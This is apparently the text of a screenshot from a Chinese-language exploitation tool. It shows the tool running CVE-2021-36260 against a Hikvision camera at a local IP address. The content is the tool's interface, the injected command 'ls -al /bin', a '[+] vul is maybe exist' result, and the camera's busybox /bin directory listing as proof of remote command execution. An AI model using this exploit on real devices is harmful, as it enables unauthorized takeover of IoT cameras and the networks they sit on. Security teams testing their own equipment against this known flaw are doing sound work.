 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: ls -al /bin 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: ls -al /bin
========================result========================
[+] vul is maybe exist
[+] drwxrwxrwx 2 admin root 0 Jan 1 00:00 .
drwxrwxrwx 19 admin root 0 Dec 22 2017 ..
lrwxrwxrwx 1 admin root 12 Jan 1 00:00 IPZOOMDebug -> /bin/da_info
lrwxrwxrwx 1 admin root 7 Feb 28 2013 InitAutoLens -> da_info
lrwxrwxrwx 1 admin root 7 Dec 22 2017 [ -> busybox
lrwxrwxrwx 1 admin root 7 Dec 22 2017 [[ -> busybox
lrwxrwxrwx 1 admin root 12 Jan 1 00:00 aflibDebug -> /bin/da_info
lrwxrwxrwx 1 admin root 7 Dec 22 2017 ash -> busybox
lrwxrwxrwx 1 admin root 7 Dec 22 2017 awk -> busybox
lrwxrwxrwx 1 admin root 7 Dec 22 2017 bash -> busybox
-rwxr-xr-x 1 admin root 29928 Apr 22 2013 btools
-rwxrwxrwx 1 admin root 366960 Dec 22 2017 busybox
lrwxrwxrwx 1 admin root 12 Jan 1 00:00 camCmd -> /bin/da_info
lrwxrwxrwx 1 admin root 7 Dec 22 2017 cat -> busybox
lrwxrwxrwx 1 admin root 7 Feb 28 2013 check_rs232 -> da_info
lrwxrwxrwx 1 admin root 7 Dec 22 2017 chmod -> busybox
lrwxrwxrwx 1 admin root 12 Jan 1 00:00 cloudService -> /bin/da_info
lrwxrwxrwx 1 admin root 12 Jan 1 00:00 copyAlarmInfo -> /bin/da_info
lrwxrwxrwx 1 admin root 7 Dec 22 2017 cp -> busybox
-rwxrwxrwx 1 admin root 42792 Jan 1 00:00 da_info
lrwxrwxrwx 1 admin root 7 Dec 22 2017 date -> busybox
lrwxrwxrwx 1 admin root 7 Feb 28 2013 dayICR -> da_info